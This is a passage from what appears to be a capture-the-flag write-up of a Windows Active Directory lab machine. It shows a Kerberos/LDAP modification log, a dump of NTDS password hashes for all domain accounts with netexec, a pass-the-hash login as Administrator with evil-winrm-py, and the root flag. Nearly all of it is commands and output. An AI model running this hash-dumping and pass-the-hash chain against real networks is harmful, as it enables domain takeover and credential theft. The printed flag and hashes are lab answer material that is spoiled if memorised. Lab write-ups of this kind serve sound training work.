317450da66cb89dc1d889deb4aebfe09295f3b6e72af3ea3b29585ab06665086e1dd978ba73d9074322eaaf284d45de9f2c1ee5479a2295e29e9042352799235543fcd299ef1093f80f40d434578af57087ff1dc8a0df0177c2fc57f517826f5bcffc654a5b46ebdb64a0b0d6bb57f2e20f197277025f1243681ff880ff587b18080cc92c1e8763dcb42d7077071c420ef8025d323e9f163cb5fb7e3bec7f83c93ee394ecd6a97c12bd779b1887838a69d3cd95088acbdb9c560573c85c4e644b06badb6cdbdfe0ea261fbb5c5b7d61605d7a27fb5c06bc4cec4922bf3a69372ba3945b73b6f1f25cbe52f26df4b4862a8e55cf0f067ef07b36ecff1ec62db4ffb2c57444958410f7c8c63110dc1f875fcbbeaee2ac9ec9dc07f83d2ce289baab619c38f6e34e2608f6bff4db00b20572b0133fc7eaf17183287bd2d1b7217459c6ec782e746ef84e9114625944f6a0df05ed2c1e492b5da3e68fe64871dbdbc89b1b647d545f2a160a48201a33082019fa003020112a28201960482019211b05648f6eccb49dcee3177e4f34acd26cc84ff20a476679f6416a9a109e6ecf7815fb44d254f636d12a9f454bc9aef0485117a476a2bcf17d1aabd1385e88f8a81c59368e528158f35c7d645d6cb29eb66d3b2db0b8ed8566f1b92e33f27d4054192a59d5252306c41ed15077eceb8ea38ccd8bd99f8614b0b67a12573fbd0b631eaee4f3d55273a2c5ade6cbe2450c2501c077054c4cd055c9518d5ba0c8a61fe9bd66c6b2be3843c76d32c7a3fc15e7d70893f3f87583caf6490c4204479f9c7ad809c2e8a32394948389bed9db1105ae90c2dea3ed9a9c38a4c1efecb9a8048f1fe7731e6da34d5e4583a1c060d89c2f20711acf4a5f40e235307a866ea48524e8fb1d3acee947865f8f04b316efce55cab4ec8d29209d445e703ae75aa511972f8147747f02de1bb2a430ecb072150e4a8d9b9a65c4ce4f894f7e83a0101627841eab019b3c3de263b7b0781fee2397c7cbf970e5286821e58a2f5f082b6f42c3dc3c80e29bc57c1c679fb72be0cd844721d3c924b7e30242acfd022d6a721630399995a86bba47f9e9de3b2ce319a
[*] bind: 0
[*] ldap_get_option: LDAP_SASL_BIND_IN_PROGRESS
[*] apRep1: 6f8188308185a003020105a10302010fa2793077a003020112a270046e2618b31dd033b9e2874993160e1ce81a4c5ad1c7455aacddd371b2ae54a69d0ad3ab94bd6039c3494cc9bc22a2837cee69027bac7300c3d7ea8f98acf69a2a4a4db8865a93e71bf3f727977b5009caa9ff1de0b6bd69916ee804aec93a96ef10119a88e766d866ed9ea221456f35
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, UseDceStyle, Connection
[*] apRep2: 6f5b3059a003020105a10302010fa24d304ba003020112a2440442b222c0b81d6aee14e9047886472daa333de29c4ae885a00f647f13f15c7d9cd2fab8fde743403f3936e326fec9c50d7bd23e2e6e2f478fdacded987da56cddd9fef6
[*] bind: 0
[*] ldap_get_option: LDAP_SUCCESS
[+] LDAP session established
[*] ldap_modify: LDAP_SUCCESS
evil-winrm-py PS C:\Users\winrm_user\Documents> net user winrm_user
User name winrm_user
Full Name
Comment Used to perform simple network tasks
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/9/2022 1:25:51 AM
Password expires Never
Password changeable 6/10/2022 1:25:51 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/23/2026 3:20:37 PM
Logon hours allowed All
Local Group Memberships *Administrators *Remote Management Use
Global Group memberships *Domain Users *Protected Users
The command completed successfully.Now we can dump hashes:
❯ nxc smb $IP --use-kcache --ntds
SMB 10.129.232.60 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.232.60 445 DC [+] ABSOLUTE.HTB\winrm_user from ccache (Pwn3d!)
SMB 10.129.232.60 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.129.232.60 445 DC Administrator\Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f4a6093623653f6488d5aa24c75f2ea:::
SMB 10.129.232.60 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.232.60 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3ca378b063b18294fa5122c66c2280d4:::
SMB 10.129.232.60 445 DC J.Roberts:1103:aad3b435b51404eeaad3b435b51404ee:7d6b7511772593b6d0a3d2de4630025a:::
SMB 10.129.232.60 445 DC M.Chaffrey:1104:aad3b435b51404eeaad3b435b51404ee:13a699bfad06afb35fa0856f69632184:::
SMB 10.129.232.60 445 DC D.Klay:1105:aad3b435b51404eeaad3b435b51404ee:21c95f594a80bf53afc78114f98fd3ab:::
SMB 10.129.232.60 445 DC s.osvald:1106:aad3b435b51404eeaad3b435b51404ee:ab14438de333bf5a5283004f660879ee:::
SMB 10.129.232.60 445 DC j.robinson:1107:aad3b435b51404eeaad3b435b51404ee:0c8cb4f338183e9e67bbc98231a8e59f:::
SMB 10.129.232.60 445 DC n.smith:1108:aad3b435b51404eeaad3b435b51404ee:ef424db18e1ae6ba889fb12e8277797d:::
SMB 10.129.232.60 445 DC m.lovegod:1109:aad3b435b51404eeaad3b435b51404ee:a22f2835442b3c4cbf5f24855d5e5c3d:::
SMB 10.129.232.60 445 DC l.moore:1110:aad3b435b51404eeaad3b435b51404ee:0d4c6dccbfacbff5f8b4b31f57c528ba:::
SMB 10.129.232.60 445 DC c.colt:1111:aad3b435b51404eeaad3b435b51404ee:fcad808a20e73e68ea6f55b268b48fe4:::
SMB 10.129.232.60 445 DC s.johnson:1112:aad3b435b51404eeaad3b435b51404ee:b922d77d7412d1d616db10b5017f395c:::
SMB 10.129.232.60 445 DC d.lemm:1113:aad3b435b51404eeaad3b435b51404ee:e16f7ab64d81a4f6fe47ca7c21d1ea40:::
SMB 10.129.232.60 445 DC svc_smb:1114:aad3b435b51404eeaad3b435b51404ee:c31e33babe4acee96481ff56c2449167:::
SMB 10.129.232.60 445 DC svc_audit:1115:aad3b435b51404eeaad3b435b51404ee:846196aab3f1323cbcc1d8c57f79a103:::
SMB 10.129.232.60 445 DC winrm_user:1116:aad3b435b51404eeaad3b435b51404ee:8738c7413a5da3bc1d083efc0ab06cb2:::
SMB 10.129.232.60 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:a7864ab463177acb9aec553f18f42577:::
SMB 10.129.232.60 445 DC [+] Dumped 18 NTDS hashes to /home/anan/.nxc/logs/ntds/DC_10.129.232.60_2026-03-24_004622.ntds of which 17 were added to the database
SMB 10.129.232.60 445 DC [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.129.232.60 445 DC [*] grep -iv disabled /home/anan/.nxc/logs/ntds/DC_10.129.232.60_2026-03-24_004622.ntds | cut -d ':' -f1And finally read root.txt
❯ ewp -i $IP -u administrator -H 1f4a6093623653f6488d5aa24c75f2ea
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.5.0
[*] Connecting to '10.129.232.60:5985' as 'administrator'
evil-winrm-py PS C:\Users\Administrator\Documents> cat ..\Desktop\root.txt
dd5f2cdc46ca9fea18de65df47afe807